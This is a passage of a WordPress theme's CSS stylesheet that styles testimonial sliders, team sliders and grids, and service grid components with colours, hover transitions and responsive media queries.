    margin-bottom: 18px;
    font-weight: 400;
}

.rt-testimonial-slider-7 .owl-controls .owl-nav {
    margin-top: 0;
}

.rt-testimonial-slider-7 .owl-controls .owl-dots {
    margin-top: 60px;
}

.rt-testimonial-slider-7 .owl-controls .owl-dots .owl-dot {
    border: 1px solid #dedede;
    border-radius: 50%;
    margin: 0 2px;
}

.rt-testimonial-slider-7 .owl-controls .owl-dots .owl-dot span {
    margin: 4px;
    background: #dedede;
    display: block;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-testimonial-slider-7 .owl-controls .owl-dots .owl-dot:hover span {
    background: #1fa12e;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-testimonial-slider-7 .owl-controls .owl-dots .active span {
    background: #1fa12e;
}

.rt-testimonial-slider-7 .owl-item .tlp-tm-content-wrapper .item-content {
    background-color: #1fa12e;
    text-align: center;
    margin-bottom: 30px;
    margin-top: 10px;
    position: relative;
    border-radius: 4px;
    padding: 40px 30px;
    color: #ffffff;
    box-shadow: 0 3px 20px 0px rgba(111, 111, 111, 0.33);
    -webkit-box-shadow: 0 3px 20px 0px rgba(111, 111, 111, 0.33);
    -moz-box-shadow: 0 3px 20px 0px rgba(111, 111, 111, 0.33);
}

.rt-testimonial-slider-7 .owl-item .tlp-tm-content-wrapper .item-content:after {
    content: ' ';
    position: absolute;
    width: 0;
    height: 0;
    left: 28px;
    bottom: -30px;
    border: 15px solid;
    opacity: 1;
}

.rt-testimonial-slider-7 .testimonial-image {
}

.rt-testimonial-slider-7 .testimonial-content {
    padding-left: 10px;
    padding-top: 10px;
}

.rt-testimonial-slider-7 .owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 30px;
}

.rt-testimonial-slider-7 .ts-section-title {
    color: #ffffff;
    margin-bottom: 45px;
}

.rt-testimonial-slider-7 .owl-item .tlp-tm-content-wrapper .item-content:before {
    content: '';
    background: url(../img/qutation_1.png) no-repeat;
    height: 26px;
    width: 36px;
    position: absolute;
    right: 30px;
    bottom: 30px;
}

.rt-testimonial-slider-7 .owl-item .tlp-tm-content-wrapper .item-content:after {
    border-color: #1fa12e transparent transparent;
}

.rt-testimonial-slider-7 .main-slider-holder {
    margin-bottom: 20px;
}

@media (max-width: 414px) {
    .rt-testimonial-slider-7 .tlp-tm-content-wrapper {
        margin-bottom: 10px;
    }
}

/*-------------------------------------
#. VC: Testimonial Slider 8
---------------------------------------*/
.rt-testimonial-slider-8 {
    text-align: center;
    color: #ffffff;
    transition: all 0.3s ease-out 0s;
}

.rt-testimonial-slider-8 .rtin-single-testimonial {
    text-align: center;
}

.rt-testimonial-slider-8 .rtin-single-testimonial .rtin-testi-content {
    font-size: 18px;
    padding: 0 20%;
}

@media (max-width: 1199px) {
    .rt-testimonial-slider-8 .rtin-single-testimonial .rtin-testi-content {
        padding: 0 10%;
    }
}

@media (max-width: 480px) {
    .rt-testimonial-slider-8 .rtin-single-testimonial .rtin-testi-content {
        padding: 0 15%;
    }
}

.rt-testimonial-slider-8 .rtin-single-testimonial .rtin-testi-img {
    margin-top: 30px;
}

.rt-testimonial-slider-8 .rtin-single-testimonial .rtin-testi-img .img-holder {
    width: 100px;
    margin: 0 auto;
}

.rt-testimonial-slider-8 .rtin-single-testimonial .rtin-testi-img .img-holder img {
    border-radius: 50%;
    width: 100px;
    height: 100px;
    margin-bottom: 20px;
}

.rt-testimonial-slider-8 .rtin-single-testimonial .rtin-testi-img h3 {
    margin: 0 0 5px;
    color: #ffffff;
    font-size: 22px;
    font-weight: 500;
}

.rt-testimonial-slider-8 .rtin-single-testimonial .item-designation {
    color: #8c8c8c;
    margin-bottom: 18px;
}

.rt-testimonial-slider-8 .rtin-single-testimonial .left-img {
    width: auto;
    float: left;
    margin-right: 10px;
}

.rt-testimonial-slider-8 .rtin-single-testimonial .right-img {
    width: auto;
    float: right;
    margin-top: 13px;
}

/*-------------------------------------
#. VC: Testimonial Slider 9
---------------------------------------*/
.rt-testimonial-slider-9 .ts-section-title {
    font-size: 34px;
    font-weight: 600;
    line-height: 1.2;
    margin-bottom: 40px;
}

.rt-testimonial-slider-9 .client-box {
    margin-bottom: 35px;
}

.rt-testimonial-slider-9 .client-box:last-child {
    margin-bottom: 20px;
}

.rt-testimonial-slider-9 .client-box .item-image {
    padding-right: 30px;
}

.rt-testimonial-slider-9 .client-box h3 {
    font-size: 20px;
    font-weight: 500;
    display: inline-block;
    margin-bottom: 0;
    margin-right: 20px;
    position: relative;
}

.rt-testimonial-slider-9 .client-box h3:after {
    position: absolute;
    content: "/";
    top: 0;
    padding-left: 10px;
}

@media (max-width: 767px) {
    .rt-testimonial-slider-9 .client-box h3 {
        display: block;
    }

    .rt-testimonial-slider-9 .client-box h3:after {
        content: none;
    }
}

.rt-testimonial-slider-9 .client-box p {
    font-style: italic;
    margin-bottom: 15px;
}

.rt-testimonial-slider-9.slider-dot-enabled .owl-carousel .owl-dots {
    text-align: left;
}

@media (max-width: 767px) {
    .rt-testimonial-slider-9.slider-dot-enabled .owl-carousel .owl-dots {
        text-align: center;
    }
}

@media (max-width: 1260px) {
    .rt-testimonial-slider-9.slider-nav-enabled.rt-owl-nav-4 {
        padding: 0;
    }
}

.testi-home5-section > .vc_column-inner {
    padding: 110px 0 107px 90px !important;
}

@media (max-width: 1199px) {
    .testi-home5-section > .vc_column-inner {
        padding: 60px 0px 60px 60px !important;
    }
}

@media (max-width: 991px) {
    .testi-home5-section > .vc_column-inner {
        padding: 110px 40px 107px 40px !important;
    }
}

/*-------------------------------------
#. VC: Testimonial Slider 10
---------------------------------------*/
.rt-testimonial-slider-10 {
    text-align: center;
    color: #ffffff;
    transition: all 0.3s ease-out 0s;
}

.rt-testimonial-slider-10 .rtin-single-testimonial {
    background: #ffffff;
    text-align: center;
    position: relative;
    margin-top: 15px;
    margin-bottom: 45px;
    padding: 30px;
}

.rt-testimonial-slider-10 .rtin-single-testimonial:before {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    top: -8px;
    height: 15px;
    background-image: url(../img/client_top_bg.png);
    background-repeat: repeat-x;
}

.rt-testimonial-slider-10 .rtin-single-testimonial:after {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    bottom: -8px;
    height: 15px;
    background-image: url(../img/client_bottom_bg.png);
    background-repeat: repeat-x;
}

.rt-testimonial-slider-10 .rtin-single-testimonial .rtin-testi-content {
    font-size: 16px;
    padding: 0 13%;

}

@media (max-width: 1199px) {
    .rt-testimonial-slider-10 .rtin-single-testimonial .rtin-testi-content {
        padding: 0 5%;
    }
}

@media (max-width: 480px) {
    .rt-testimonial-slider-10 .rtin-single-testimonial .rtin-testi-content {
        padding: 0;
    }
}

.rt-testimonial-slider-10 .rtin-single-testimonial .item-image {
    width: 80px;
    margin: 0 auto;
}

.rt-testimonial-slider-10 .rtin-single-testimonial .item-image img {
    border-radius: 50%;
    width: 80px;
    height: 80px;
    margin-bottom: 20px;
}

.rt-testimonial-slider-10 .rtin-single-testimonial .rtin-testi-img h3 {
    margin: 14px 0 5px;
    color: #ffffff;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.4;
}

.rt-testimonial-slider-10 .rtin-single-testimonial .item-designation {
    color: #8c8c8c;
    font-size: 15px;
    display: inline-block;
}

.rt-testimonial-slider-10 .rtin-single-testimonial .left-img {
    width: auto;
    float: left;
    margin-right: 10px;
}

.rt-testimonial-slider-10 .rtin-single-testimonial .right-img {
    width: auto;
    float: right;
    margin-top: 13px;
}

/*-------------------------------------
#. VC: Team Slider 03
---------------------------------------*/
.rt-team-slider-three .section-title h2 {
    margin-bottom: 50px;
}

.rt-team-slider-three .rtin-single-team {
    background: rgb(245, 245, 245);
    border-radius: 4px;
    padding: 50px 25px;
    transition: all 0.7s ease-out;
}

.rt-team-slider-three .rtin-single-team .rtin-item-image {
    position: relative;
    overflow: hidden;
    text-align: center;
}

.rt-team-slider-three .rtin-single-team .rtin-item-image img {
    border-radius: 50%;
    display: inline-block;
}

.rt-team-slider-three .rtin-single-team .rtin-item-content {
    margin-top: 30px;
    text-align: center;
    transition: all 0.7s ease-out;
}

.rt-team-slider-three .rtin-single-team .rtin-item-content h3 {
    font-weight: 600;
    margin-bottom: 5px;
}

.rt-team-slider-three .rtin-single-team .rtin-item-content h3 a {
    color: #222222;
    transition: all 0.7s ease-out;
}

.rt-team-slider-three .rtin-single-team .rtin-item-content .position {
    color: #1fa12e;
    font-size: 16px;
    font-weight: 500;
    display: block;
    margin-bottom: 10px;
    transition: all 0.7s ease-out;
}

.rt-team-slider-three .rtin-single-team .rtin-item-content p {
    margin-bottom: 0;
}

.rt-team-slider-three .rtin-single-team:hover {
    background: #1fa12e;
}

.rt-team-slider-three .rtin-single-team:hover .rtin-team-social ul li a,
.rt-team-slider-three .rtin-single-team:hover .rtin-item-content {
    color: #ffffff;
}

.rt-team-slider-three .rtin-single-team:hover .rtin-item-content .position {
    color: #ffffff;
}

.rt-team-slider-three .rtin-single-team:hover .rtin-item-content h3 a {
    color: #ffffff;
}

/*-------------------------------------
#. VC: Team Slider 10
---------------------------------------*/
.rt-team-slider-ten .rtin-single-team {
    margin: 0 5px 50px;
    position: relative;
    transition: all 0.25s ease;
    border-radius: 4px;
    overflow: hidden;
    box-shadow: 0 8px 12px 0 rgba(111, 111, 111, 0.1);
    -webkit-box-shadow: 0 8px 12px 0 rgba(111, 111, 111, 0.1);
    -moz-box-shadow: 0 8px 12px 0 rgba(111, 111, 111, 0.1);
}

.rt-team-slider-ten .rtin-single-team .rtin-team-picture {
    position: relative;
    overflow: hidden;
}

.rt-team-slider-ten .rtin-single-team .rtin-team-picture:before {
    content: '';
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #ffffff;
    position: absolute;
    margin: 0 auto;
    bottom: -30px;
    opacity: 0;
    left: 0;
    right: 0;
    transition: all .7s ease;
    z-index: 3;
}

.rt-team-slider-ten .rtin-single-team:hover {
    box-shadow: 0 15px 20px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 15px 20px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 15px 20px 0 rgba(0, 0, 0, 0.1);
}

.rt-team-slider-ten .rtin-single-team .rtin-team-picture img {
    width: 100%;
    border-radius: 4px 4px 0 0;
}

.rt-team-slider-ten .rtin-team-content {
    text-align: center;
    padding: 30px 0 7px;
    background: #ffffff;
    border-radius: 0 0 5px 5px;
}

.rt-team-slider-ten .rtin-single-team:hover .rtin-team-picture:before {
    bottom: 0;
    opacity: 1;
}

.rt-team-slider-ten .rtin-team-content h3 {
    font-weight: 600;
    margin: 0 0 5px 0;
}

.rt-team-slider-ten .rtin-team-content p {
    color: #828282;
    font-size: 16px;
    font-weight: 400;
}

.rt-team-slider-ten .rtin-team-content h3 a {
    color: #222222;
    z-index: 2;
    transition: all 0.25s ease;
}

.rt-team-slider-ten .rtin-team-content h3 a:hover {
    color: #1fa12e;
}

.rt-team-slider-ten .rtin-single-team .rtin-team-picture:after {
    opacity: 0;
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: rgba(31, 161, 46, 0.8);
    z-index: 1;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    -webkit-transform: scale(1);
    transform: scale(1);
    transition: all .7s ease;
}

.rt-team-slider-ten .rtin-single-team:hover .rtin-team-picture:after {
    opacity: 1;
}

.rt-team-slider-ten .rtin-single-team:hover .rtin-item-info h3 a {
    color: #1fa12e;
}

.rt-team-slider-ten .rtin-single-team .rtin-team-picture .tm-social {
    color: #ffffff;
    border-radius: 5px;
    font-size: 18px;
    margin-bottom: 0;
    opacity: 0;
    padding: 8px 14px;
    position: absolute;
    right: -43px;
    text-align: center;
    z-index: 11;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 80%;
    transform: translateY(-80%);
    transition: all 0.5s ease;
}

.rt-team-slider-ten .rtin-single-team:hover .tm-social {
    left: 0;
    margin: 0 auto;
    opacity: 1;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

.rt-team-slider-ten .rtin-single-team .rtin-team-picture .tm-social ul {
    list-style: none;
    padding-left: 0px;
    margin-bottom: 0;
}

.rt-team-slider-ten .rtin-single-team .rtin-team-picture .tm-social ul li {
    display: inline-block;
    text-align: center;
}

.rt-team-slider-ten .rtin-single-team .rtin-team-picture .tm-social ul li a:hover {
    background: #ffffff;
}

.rt-team-slider-ten .rtin-single-team .rtin-team-picture .tm-social ul li a {
    color: #ffffff;
    transition: all 0.7s ease;
    height: 42px;
    width: 42px;
    line-height: 40px;
    display: block;
    border: 1px solid #ffffff;
    border-radius: 50%;
    margin: 3px 5px;
}

.rt-team-slider-ten .rtin-single-team .rtin-team-picture .tm-social ul li a {
    font-size: 18px;
}

.rt-team-slider-ten .rtin-single-team .rtin-team-picture .tm-social ul li:hover a {
    color: #1fa12e;
}

/*-------------------------------------
#. VC: Team Slider 11
---------------------------------------*/
.rt-team-slider-eleven .rtin-single-team {
    margin: 0px;
    position: relative;
    padding: 20px;
    background: #f2f2f2;
    text-align: center;
    border-radius: 3px;
}

.rt-team-slider-eleven .rtin-single-team .rtin-team-picture {
    position: relative;
    overflow: hidden;
    border-radius: 4px;
}

.rt-team-slider-eleven .rtin-single-team .rtin-team-picture .overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    transition: .5s ease;
    background-color: #1fa12e;
}

.rt-team-slider-eleven .rtin-single-team .rtin-team-picture .detail-button {
    font-size: 20px;
    position: absolute;
    top: 0%;
    left: 0;
    right: 0;
    opacity: 0;
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    transition: all 0.5s ease;
}

.rt-team-slider-eleven .rtin-single-team:hover .rtin-team-picture .detail-button {
    top: 50%;
    opacity: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.rt-team-slider-eleven .rtin-single-team .rtin-team-picture .detail-button a {
    padding: 8px 22px;
    border: 2px solid #ffffff;
    color: #ffffff;
    font-size: 16px;
    border-radius: 30px;
}

.rt-team-slider-eleven .rtin-single-team .rtin-team-picture .detail-button a:hover {
    border: 2px solid #ffffff;
    color: #1fa12e;
    background: #ffffff;
}

.rt-team-slider-eleven .rtin-single-team:hover .overlay {
    opacity: 1;
}

.rt-team-slider-eleven .rtin-team-content {
    margin: 30px 0 30px;
    position: relative;
}

.rt-team-slider-eleven .rtin-team-content h3 {
    font-weight: 600;
    margin: 0 0 5px 0;
}

.rt-team-slider-eleven .rtin-team-content h3 a {
    color: #222222;
    z-index: 2;
    transition: all 0.3s ease-out 0s;
}

.rt-team-slider-eleven .rtin-team-content h3 a:hover {
    color: #1fa12e;
}

.rt-team-slider-eleven .rtin-team-content p {
    margin-bottom: 8px;
    font-weight: 500;
    font-size: 16px;
}

.rt-team-slider-eleven .rtin-team-social ul {
    list-style: none;
    padding-left: 0px;
    margin-bottom: 30px;
}

.rt-team-slider-eleven .rtin-team-social ul li {
    display: inline;
}

.rt-team-slider-eleven .rtin-team-social ul li a {
    display: inline-block;
    border: 1px solid #1fa12e;
    border-radius: 3px;
    font-size: 16px;
    margin: 0 3px;
    height: 40px;
    width: 40px;
    line-height: 38px;
}

.rt-team-slider-eleven .rtin-team-social ul li a:hover {
    background-color: #1fa12e;
    color: #ffffff;
}

.rt-team-slider-eleven .rtin-team-social ul li a i {
    font-size: 16px !important;
}

/*-------------------------------------
#. VC: Team Slider 12
---------------------------------------*/
.rt-team-slider-twelve .rtin-single-team {
    margin: 0px;
    position: relative;
    text-align: center;
    margin: 0 10px;
}

.rt-team-grid-5.rt-team-slider-twelve .rtin-single-team {
    margin: 0;
}

.rt-team-slider-twelve .rtin-single-team .rtin-team-picture {
    position: relative;
}

.rt-team-slider-twelve .rtin-single-team .rtin-team-picture img {
    border-radius: 50%;
    border: 12px solid #ffffff;
    margin-top: 18px;
    transition: all 0.5s ease-out 0s;
    -webkit-box-shadow: 0px 0px 25px 10px rgba(195, 195, 195, 0.51);
    -moz-box-shadow: 0px 0px 25px 10px rgba(195, 195, 195, 0.51);
    box-shadow: 0px 0px 25px 10px rgba(195, 195, 195, 0.51);
}

.rt-team-slider-twelve .rtin-single-team:hover .rtin-team-picture img {
    border: 12px solid #1fa12e;
    -webkit-box-shadow: 0px 0px 30px 3px rgba(195, 195, 195, 1);
    -moz-box-shadow: 0px 0px 30px 3px rgba(195, 195, 195, 1);
    box-shadow: 0px 0px 30px 3px rgba(195, 195, 195, 1);
}

.rt-team-slider-twelve .rtin-single-team .rtin-team-picture .detail-button {
    font-size: 20px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
}

.rt-team-slider-twelve .rtin-single-team .rtin-team-picture .detail-button a {
    padding: 13px 29px;
    border: 2px solid #ffffff;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 14px;
}

.rt-team-slider-twelve .rtin-team-content {
    margin: 20px 0 20px;
    position: relative;
}

.rt-team-slider-twelve .rtin-team-content h3 {
    font-weight: 600;
    margin: 0 0 5px 0;
    z-index: 2;
}

.rt-team-slider-twelve .rtin-team-content h3 a {
    color: #222222;
    transition: all 0.3s ease-out 0s;
}

.rt-team-slider-twelve .rtin-team-content h3 a:hover {
    color: #1fa12e;
}

.rt-team-slider-twelve .rtin-team-content p {
    font-size: 16px;
    margin-bottom: 16px;
}

.rt-team-slider-twelve .rtin-team-social ul {
    list-style: none;
    padding-left: 0px;
    margin-top: 20px;
}

.rt-team-slider-twelve .rtin-team-social ul li {
    display: inline-block;
    margin: 0 2px 4px;
}

.rt-team-slider-twelve .rtin-team-social ul li a {
    font-size: 18px;
    height: 45px;
    width: 45px;
    line-height: 45px;
    border-radius: 50%;
    background-color: #ffffff;
    display: inline-block;
}

.wpb_wrapper .rt-team-slider-twelve .rtin-team-social ul li a i {
    color: #1fa12e;
    font-size: 18px !important;
}

.rt-team-slider-twelve .rtin-team-social ul li a:hover {
    color: #000;
}

/*-------------------------------------
#. VC: Team Slider 13
---------------------------------------*/
.rt-team-slider-13 .section-title h2 {
    margin-bottom: 50px;
}

.rt-team-slider-13 .rtin-single-team {
    background: #ffffff;
    border-radius: 5px;
    margin: 20px 10px;
    padding: 22px 22px 22px;
    transition: all 0.7s ease-out;
    box-shadow: 0 0 1px 0 rgba(222, 222, 222, 0.75);
    -webkit-box-shadow: 0 0 1px 0 rgba(222, 222, 222, 0.75);
    -moz-box-shadow: 0 0 1px 0 rgba(222, 222, 222, 0.75);
}

.rt-team-slider-13 .rtin-single-team:hover {
    -webkit-box-shadow: 0px 0px 30px 0px rgba(153, 151, 153, 0.5);
    -moz-box-shadow: 0px 0px 30px 0px rgba(153, 151, 153, 0.5);
    box-shadow: 0px 0px 30px 0px rgba(153, 151, 153, 0.5);
}

.rt-team-slider-13 .rtin-single-team .rtin-item-image {
    position: relative;
    overflow: hidden;
    text-align: center;
}

.rt-team-slider-13 .rtin-single-team .rtin-item-image img {
    border-radius: 4px;
    display: inline-block;
}

.rt-team-slider-13 .rtin-single-team .rtin-item-content {
    margin-top: 25px;
    text-align: center;
    transition: all 0.7s ease-out;
}

.rt-team-slider-13 .rtin-single-team .rtin-item-content h3 {
    font-weight: 600;
    margin-bottom: 5px;
}

.rt-team-slider-13 .rtin-single-team .rtin-item-content h3 a {
    color: #222222;
    transition: all 0.7s ease-out;
}

.rt-team-slider-13 .rtin-single-team .rtin-item-content h3 a:hover {
    color: #1fa12e;
}

.rt-team-slider-13 .rtin-single-team .rtin-item-content .position {
    font-size: 16px;
    font-weight: 500;
    color: #1fa12e;
    display: block;
    margin-bottom: 16px;
    transition: all 0.7s ease-out;
}

.rt-team-slider-13 .rtin-single-team .rtin-item-content p {
    margin-bottom: 0;
}

.rt-team-slider-13 .rtin-team-social ul {
    list-style: none;
    margin: 20px 0 0 0;
    padding: 0;
    text-align: center;
}

.rt-team-slider-13 .rtin-team-social ul li {
    display: inline-block;
}

.rt-team-slider-13 .rtin-team-social ul li a {
    border: 1px solid #dedede;
    border-radius: 50%;
    color: #444444;
    display: block;
    height: 46px;
    width: 46px;
    line-height: 44px;
    margin: 0 2px 3px;
}

.rt-team-slider-13 .rtin-team-social ul li a:hover {
    color: #ffffff;
    background-color: #1fa12e;
}

.rt-team-slider-13 .rtin-single-team .rtin-item-image a {
    position: relative;
    display: inline-block;
    transition: all 0.7s ease-out;
}

.rt-team-slider-13 .rtin-single-team .rtin-item-image a:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    border-radius: 4px;
    background-color: rgba(31, 161, 46, 0.8);
    opacity: 0;
    transition: all 0.5s ease-out;
}

.rt-team-slider-13 .rtin-single-team:hover .rtin-item-image a:after {
    opacity: 1;
}

.rt-team-slider-13 .rtin-single-team .rtin-item-image a:before {
    color: #ffffff;
    content: "\f067";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 30px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0%;
    opacity: 0;
    text-align: center;
    z-index: 1;
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    transition: all 0.5s ease-out;
}

.rt-team-slider-13 .rtin-single-team:hover .rtin-item-image a:before {
    top: 50%;
    opacity: 1;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

/*-------------------------------------
#. VC: Team Grid 01
---------------------------------------*/

.rt-team-grid-1 .rtin-team-box {
    margin-bottom: 32px;
}

/*-------------------------------------
#. VC: Team Grid 02
---------------------------------------*/
.rt-team-grid-2 .section-title h2 {
    margin-bottom: 50px;
}

.rt-team-grid-2 .rtin-single-team {
    display: inline-block;
    margin-bottom: 30px;
}

.rt-team-grid-2 .rtin-single-team .rtin-item-image {
    height: auto;
    position: relative;
    overflow: hidden;
    border-radius: 4px;
}

.rt-team-grid-2 .rtin-single-team .rtin-item-content {
    padding-left: 25px;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .rt-team-grid-2 .rtin-single-team .rtin-item-image {
        max-width: inherit;
    }

    .rt-team-grid-2 .rtin-single-team .rtin-item-content {
        padding-left: 0;
        padding-top: 25px;
    }
}

.rt-team-grid-2 .rtin-single-team .rtin-item-image .rtin-plus-icon {
    color: #ffffff;
    font-size: 20px;
    line-height: 1.4;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    opacity: 0;
    margin: auto;
    text-align: center;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    transition: all 1s ease-out;
}

.rt-team-grid-2 .rtin-single-team .rtin-item-image .rtin-plus-icon a {
    color: #ffffff;
}

.rt-team-grid-2 .rtin-single-team .rtin-item-image .rtin-plus-icon a:hover {
    color: #222222;
}

.rt-team-grid-2 .rtin-single-team .rtin-item-image:after {
    background: rgba(31, 161, 46, 0.8);
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 1;
    text-align: center;
    transition: all 0.5s ease-out;
    -webkit-transform: scale(0);
    transform: scale(0);
}

.rt-team-grid-2 .rtin-single-team .rtin-item-content h3 {
    margin-bottom: 5px;
    line-height: 1;
}

.rt-team-grid-2 .rtin-single-team .rtin-item-content h3 a {
    color: #222222;
    transition: all 0.3s ease-out;
}

.rt-team-grid-2 .rtin-single-team .rtin-item-content span.position {
    display: block;
    font-weight: 600;
    margin-bottom: 12px;
}

.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons {
    padding-left: 0px;
    margin-bottom: 0;
}

.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li {
    display: inline-block;
    margin-right: 3px;
    margin-bottom: 3px;
}

.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a {
    color: #1fa12e;
    display: block;
    border: 1px solid #1fa12e;
    text-align: center;
    line-height: 38px;
    height: 40px;
    width: 40px;
    transition: all 0.3s ease-out;
    border-radius: 50%;
    font-size: 16px;
}

.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
    background: #1fa12e;
    border: 1px solid #1fa12e;
    color: #ffffff;
}

.rt-team-grid-2 .rtin-single-team:hover .rtin-item-image .rtin-plus-icon {
    opacity: 1;
}

.rt-team-grid-2 .rtin-single-team:hover .rtin-item-image:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.rt-team-grid-2 .rtin-single-team:hover .rtin-item-content h3 a {
    color: #1fa12e;
}

/*-------------------------------------
#. VC: Team Grid 04
---------------------------------------*/
.rt-team-grid-4 .rtin-single-team {
    margin-bottom: 50px;
}

.rt-team-grid-4 .rtin-single-team img {
    width: 100%;
}

/*-------------------------------------
#. VC: Service Grid 01
---------------------------------------*/
.rt-service-grid-1 .service-box {
    margin-bottom: 25px;
    position: relative;
}

.rt-service-grid-1 .service-box .service-box-social {
    margin: 0;
    padding: 0;
    list-style: none;
}

.rt-service-grid-1 .service-box .service-box-social li {
    background: #ffffff;
    height: 50px;
    width: 50px;
    border-radius: 50px;
    line-height: 50px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 2;
    opacity: 0;
    -webkit-transform: scale(1) translateY(-50%);
    transform: scale(1) translateY(-50%);
    transition: all 0.5s ease-out;
}

.rt-service-grid-1 .service-box .service-box-social li a {
    padding: 19px;
    border-radius: 50%;
}

.rt-service-grid-1 .service-box .service-box-social li a i {
    color: #363636;
}

.rt-service-grid-1 .service-box .service-img-holder {
    margin-bottom: 20px;
    position: relative;
    border-radius: 4px;
    overflow: hidden;
}

.rt-service-grid-1 .service-box .service-img-holder:before {
    position: absolute;
    content: "";
    background-color: rgba(31, 161, 46, 0.8);
    height: 100%;
    width: 100%;
    z-index: 1;
    opacity: 0;
    transition: all 0.5s ease-out;
}

.rt-service-grid-1 .service-box .service-img-holder img {
    width: 100%;
}

.rt-service-grid-1 .service-box .service-content-holder h3 {
    margin-bottom: 22px;
    padding-bottom: 12px;
}

.rt-service-grid-1 .service-box .service-content-holder h3 a {
    color: #222222;
    transition: all 0.5s ease-out;
}

.rt-service-grid-1 .service-box .service-content-holder h3 a:hover {
    color: #1fa12e;
    transition: all 0.5s ease-out;
}

.rt-service-grid-1 .service-box .service-content-holder p {
    margin-bottom: 27px;
}

.rt-service-grid-1 .service-box:hover .service-img-holder:before {
    opacity: 1;
    transition: all 0.5s ease-out;
}

.rt-service-grid-1 .service-box:hover .service-box-social li {
    opacity: 1;
}

.rt-service-grid-1 .btn-square-transparent {
    padding: 14px 35px;
    border-width: 2px;
    font-size: 18px;
}

@media (max-width: 480px) {
    .rt-service-grid-1 .service-content-holder {
        text-align: center;
    }
}

/*-------------------------------------
#. VC: Service Grid 02
---------------------------------------*/
.rt-service-grid-2 .service-box {
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    text-align: center;
}

.rt-service-grid-2 .service-box .service-img-holder {
    position: relative;
    border-radius: 4px;
    overflow: hidden;
    transition: all 0.5s ease-out;
}

.rt-service-grid-2 .service-box .service-img-holder img {
    width: 100%;
}

.rt-service-grid-2 .service-box .service-img-holder:before {
    background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.95) 100%); /* FF3.6-15 */
    background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.95) 100%); /* Chrome10-25,Safari5.1-6 */
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.95) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0); /* IE6-9 */
    background-size: 100%;
    background-position: 0 0, 100% 0;
    background-repeat: no-repeat;
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    opacity: 1;
    height: 100%;
    width: 100%;
    transition: all 0.5s ease-out;
    z-index: 2;
}

.rt-service-grid-2 .service-box:hover .service-img-holder:before {
    opacity: 0;
    transition: all .5s ease-out;
}

.rt-service-grid-2 .service-box .service-img-holder:after {
    content: "";
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    z-index: 1;
    background-color: rgba(31, 161, 46, 0.6);
    transition: all 0.5s ease-out;
    opacity: 0;
    visibility: hidden;
}

.rt-service-grid-2 .service-box .service-img-holder .service-content-holder {
    left: 0;
    right: 0;
    text-align: center;
    position: absolute;
    bottom: 0;
    z-index: 2;
    color: #ffffff;
    transition: all 0.5s ease-out;
}

.rt-service-grid-2 .service-box .service-img-holder .service-content-holder h3 {
    color: #ffffff;
    font-weight: 600;
}

.rt-service-grid-2 .service-box .service-hover-content-holder {
    opacity: 0;
    padding: 45px 20px;
    position: absolute;
    top: 0;
    z-index: 3;
    height: 100%;
    width: 100%;
    transition: all 0.5s ease-out;
}

@media (max-width: 1199px) {
